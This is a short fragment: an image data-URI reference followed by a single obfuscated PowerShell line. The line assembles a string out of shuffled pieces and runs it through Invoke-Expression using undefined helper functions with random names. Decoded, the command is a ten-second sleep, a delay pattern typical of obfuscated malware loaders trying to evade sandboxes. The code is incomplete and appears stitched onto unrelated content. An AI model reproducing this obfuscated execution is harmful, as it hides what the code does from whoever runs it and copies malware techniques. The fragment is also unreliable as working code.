 iex(FQdZ7EqW("{4}{5}{6}{1}{2}{0}{3}" -f (z0w2uPeX("1 sd")),"Se","con","0","S","tart-Slee",(z0w2uPeX("- p")), 0))
